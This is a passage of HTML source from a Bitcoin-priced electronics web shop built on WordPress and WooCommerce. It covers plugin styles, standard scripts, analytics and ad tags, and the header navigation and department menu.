[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/product_tag/1005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-best-85-inch-tv term-1005 theme-electro woocommerce-multi-currency-BTC woocommerce woocommerce-page woocommerce-no-js left-sidebar electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
